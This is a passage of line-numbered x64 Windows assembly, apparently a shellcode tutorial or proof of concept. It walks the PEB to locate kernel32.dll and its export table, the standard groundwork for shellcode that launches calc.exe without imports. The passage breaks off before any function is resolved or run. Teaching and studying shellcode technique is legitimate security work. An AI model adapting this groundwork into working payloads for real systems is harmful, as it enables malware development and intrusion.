 4 ; This code just runs "calc.exe" without any external dependencies.
5 ;
6 [bits 64]
7
8 section .text:
9 global _start
10
11 _start:
12
13 ; Access PEB structure
14 xor rbx, rbx
15 mov rbx, gs:[0x60] ; RBX = address of PEB struct
16 mov rbx, [rbx+0x18] ; RBX = address of PEB_LDR_DATA
17 add rbx, 0x20 ; RBX = address of InMemoryOrderModuleList
18
19 ; Go down the double-link list of PEB_LDR_DATA
20 mov rbx, [rbx] ; RBX = 1st entry in InMemoryOrderModuleList (ntdll.dll)
21 mov rbx, [rbx] ; RBX = 2st entry in InMemoryOrderModuleList (kernelbase.dll)
22 mov rbx, [rbx] ; RBX = 3st entry in InMemoryOrderModuleList (kernel32.dll)
23
24 ; Get VA address of kernel32.dll
25 mov rbx, [rbx+0x20] ; RBX = PEB_LDR_DATA.DllBase (address of kernel32.dll)
26 mov r8, rbx ; R8 = RBX (address of kernel32.dll)
27
28 ; Get VA address of ExportTable (kernel32.dll)
29 mov ebx, [r8+0x3c] ; RBX = kernel32.IMAGE_DOS_HEADER.e_lfanew (PE hdrs offset)
30 add rbx, r8 ; RBX = PeHeaders offset + &kernel32.dll = &PeHeaders
31
32 xor rcx, rcx
33 add cl, 0x88 ; RCX = 0x88 (offset ExportTable RVA)
34 mov ebx, [rbx+rcx] ; RBX = &PeHeaders + offset ExportTable RVA = ExportTable RVA
35 add rbx, r8 ; RBX = ExportTable RVA + &kernel32.dll = &ExportTable
36 mov r9, rbx ; R9 = &ExportTable